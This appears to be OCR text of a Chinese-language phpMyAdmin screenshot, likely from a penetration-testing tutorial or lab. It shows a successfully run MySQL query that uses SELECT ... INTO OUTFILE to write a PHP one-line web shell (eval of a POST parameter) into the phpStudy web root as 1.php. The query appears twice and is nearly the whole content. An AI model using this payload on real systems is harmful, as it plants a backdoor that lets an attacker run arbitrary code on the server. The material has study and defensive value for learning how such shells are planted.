 in
localhost » mysql
结构 SQL 搜索 查询 导出 导入 更多
您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SELECT '<?php eval($_POST[1])?>'
INTO OUTFILE 'C:\\phpStudy\\WWW\\1.php'
性能分析 [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷
在数据库 mysql 运行 SQL 查询:
1 select '<?php eval($_POST[1])?>' into outfile 'C:\\phpStudy\\WWW\\1.php'